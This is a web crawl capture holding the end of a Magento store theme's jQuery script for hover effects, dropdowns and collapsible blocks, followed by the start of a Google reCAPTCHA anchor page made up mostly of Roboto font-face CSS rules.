            $(this).find(".alt-img").fadeIn(400, "easeOutCubic");
        }).on('mouseleave', '.product-item-img', function() {
            $(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
        });



                $('.fade-on-hover').on('mouseenter', function() {
            $(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
        }).on('mouseleave', function() {
            $(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
        });



        // Drop-down
        var ddBlockSelector = '.dropdown-block-trigger'; // '.dropdown-block';
        var ddOpenTimeout;
        var dMenuPosTimeout;
        var DD_DELAY_IN = 200;
        var DD_DELAY_OUT = 0;
        var DD_ANIMATION_IN = 0;
        var DD_ANIMATION_OUT = 0;

        $(document).on('mouseenter touchstart', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // If dd is not opened yet (or not initialized yet)
            var isDdOpened = dd.data('ddOpened');
            if (isDdOpened === false || isDdOpened === undefined)
            {
                // Clear old position of dd menu
                ddContent.css("left", "");
                ddContent.css("right", "");

                // Show dd menu
                clearTimeout(ddOpenTimeout);
                ddOpenTimeout = setTimeout(function() {
                    
                    dd.addClass('open');

                    // Set dd open flag
                    dd.data('ddOpened', true);
                    
                }, DD_DELAY_IN);

                ddContent.stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
                
                // Set new position of dd menu.
                // This code is delayed the same amount of time as dd animation.
                clearTimeout(dMenuPosTimeout);
                dMenuPosTimeout = setTimeout(function() {

                    if (ddContent.offset().left < 0)
                    {
                        var space = dd.offset().left; // Space available on the left of dd
                        ddContent.css("left", (-1)*space);
                        ddContent.css("right", "auto");
                    }
                
                }, DD_DELAY_IN);

            } // end: dd is not opened yet

        }).on('mouseleave', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddContent = dd.children('.dropdown-content');

            clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
            ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
            if (ddContent.is(":hidden"))
            {
                ddContent.hide();
            }
            dd.removeClass('open');

            // Clear dd open flag
            dd.data('ddOpened', false);

            // After hiding, clear the click event flag
            dd.data('ddClickIntercepted', false);

        }).on('click', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // Only if the heading was clicked
            if ($.contains(ddHeading[0], e.target) || ddHeading.is(e.target))
            {
                // Only after the first click already happened, the second click can close the dropdown
                if (dd.data('ddClickIntercepted'))
                {
                    if (dd.hasClass('open'))
                    {
                        clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
                        ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
                        if (ddContent.is(":hidden"))
                        {
                            ddContent.hide();
                        }
                        dd.removeClass('open');

                        // Clear dd open flag
                        dd.data('ddOpened', false);

                        // After hiding, clear the click event flag
                        dd.data('ddClickIntercepted', false);
                    }
                }
                else 
                {
                    // Set the click event flag
                    dd.data('ddClickIntercepted', true);
                }
            }

        });



                var windowScroll_t;
        $(window).scroll(function(){
            
            clearTimeout(windowScroll_t);
            windowScroll_t = setTimeout(function() {
                                        
                if ($(this).scrollTop() > 100)
                {
                    $('#scroll-to-top').fadeIn();
                }
                else
                {
                    $('#scroll-to-top').fadeOut();
                }
            
            }, 500);
            
        });
        
        $('#scroll-to-top').click(function(){
            $("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
            return false;
        });



                var dResize = {

            winWidth : 0
            , winHeight : 0
            , windowResizeTimeout : null

            , init : function()
            {
                dResize.winWidth = $(window).width();
                dResize.winHeight = $(window).height();
                dResize.windowResizeTimeout;

                $(window).on('resize', function(e) {
                    clearTimeout(dResize.windowResizeTimeout);
                    dResize.windowResizeTimeout = setTimeout(function() {
                        dResize.onEventResize(e);
                    }, 50);
                });
            }

            , onEventResize : function(e)
            {
                //Prevent from executing the code in IE when the window wasn't actually resized
                var winNewWidth = $(window).width();
                var winNewHeight = $(window).height();

                //Code in this condition will be executed only if window was actually resized
                if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
                {
                    //Trigger deferred resize event
                    $(window).trigger("themeResize", e);

                    //Additional code executed on deferred resize
                    dResize.onEventDeferredResize();
                }

                //Update window size variables
                dResize.winWidth = winNewWidth;
                dResize.winHeight = winNewHeight;
            }

            , onEventDeferredResize : function() //Additional code, execute after window was actually resized
            {

                //Products grid: equal height of items
                
                    setGridItemsEqualHeight();

                
            }

        }; //end: dResize

        dResize.init();



    }); //end: on document ready



    jQuery(window).on('load',function() {

                
            setGridItemsEqualHeight();

        
    }); //end: on load



}); //end: requirejs



requirejs(['jquery', 'enquire'], function(jQuery, enquire) {

    jQuery(function($) {

        // Collapsible block
        // This plugin requires a specific markup structure. The plugin expects a set of elements that it
        // will use as the toggle link. It then hides all immediately following siblings and toggles the sibling's
        // visibility when the toggle link is clicked.
        //
        // Example markup:
        // <div class="block">
        //     <div class="block-title">Trigger</div>
        //     <div class="block-content">Content that should show when </div>
        // </div>
        //
        // JS: jQuery('.block-title').toggleSingle();
        //
        // Options:
        //     destruct: defaults to false, but if true, the plugin will remove itself, display content, and remove event handlers

        jQuery.fn.toggleSingle = function (options) {

            var settings = $.extend({
                destruct: false
            }, options);

            return this.each(function () {
                if (!settings.destruct) {
                    $(this).on('click', function () {
                        $(this)
                            .next()
                            .toggleClass('no-display')
                            .parent()
                            .toggleClass('active');
                    });

                    // Hide the content
                    $this = $(this);
                    if (!$this.parent().hasClass('active'))
                    {
                        $this.next().addClass('no-display');
                    }
                }
                else
                {
                    // Remove event handler so that the toggle link can no longer be used
                    $(this).off('click');

                    // Remove all classes that were added by this plugin
                    $(this)
                        .next()
                        .removeClass('no-display')
                        .parent()
                        .removeClass('active');
                }

            });

        } // end: toggleSingle

        // Collapsible block - with delegated event
        // Modification of the standard collapsible block plugin. It has a delegated click event attached to block's container.
        // It is required for some blocks inside "additional sidebar" (currently: wishlist and compare)
        // which are created/modified dynamically by Magento's JavaScript code.

        jQuery.fn.toggleMultiBlocks = function (options) {

            var settings = $.extend({
                destruct: false,
                blockHeadingSelector: '.block-title'
            }, options);

            return this.each(function () {

                // Container of blocks
                var $sidebar = $(this);

                // All blocks inside the container
                var $blockHeadings = $sidebar.find(settings.blockHeadingSelector);

                if (!settings.destruct)
                {
                    $sidebar.on('click', settings.blockHeadingSelector, function(e) {
                        $(this)
                            .next().toggleClass('no-display')
                            .parent().toggleClass('active');
                    });

                    // Hide the content in all blocks
                    $blockHeadings.each(function () {
                        var heading = $(this);
                        if (!heading.parent().hasClass('active'))
                        {
                            heading.next().addClass('no-display');
                            // Here we may need to add that class to the next sibling
                            // if block's content consists of more elements than just one:
                            // .next().addClass('no-display')
                        }
                        else
                        {
                            heading.next().removeClass('no-display');
                        }
                    });
                }
                else
                {
                    // Remove event handler so that the toggle link can no longer be used
                    $sidebar.off('click');

                    // Remove all classes that were added by this plugin
                    $blockHeadings
                        .next().removeClass('no-display')
                        .parent().removeClass('active');
                }

            });

        } // end: toggleMultiBlocks

        var breakpointScreenM = 768; // The same value as Magento's breakpoint @screen__m

        // Blocks collapsing on smaller viewports
        enquire.register('(max-width: ' + (breakpointScreenM - 1) + 'px)', {
            setup: function () {
                this.toggleElements = $(
                    '.mobile-collapsible .block-title'
                );
                this.delayedToggleElements = $(
                    '.sidebar'
                );
            },
            match: function () {
                this.toggleElements.toggleSingle();
                this.delayedToggleElements.toggleMultiBlocks({blockHeadingSelector: '.block:not(#layered-filter-block) .block-title'});
            },
            unmatch: function () {
                this.toggleElements.toggleSingle({destruct: true});
                this.delayedToggleElements.toggleMultiBlocks({destruct: true, blockHeadingSelector: '.block:not(#layered-filter-block) .block-title'});
            }
        });

        // Blocks collapsing on all viewports.
        // For backward compatibility exclude blocks which have both classes: "collapsible" and "mobile-collapsible" 
        $('.collapsible:not(.mobile-collapsible) .block-title').toggleSingle();

    }); //end: on document ready

}); //end: requirejs



//]]>
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LczTlAmAAAAAJiyN2c-D6qcpNt_t2-B0yFQv5du&co=aHR0cHM6Ly9vandvcmxkLml0OjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=21ojsy36zg7
body_size: 48672
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
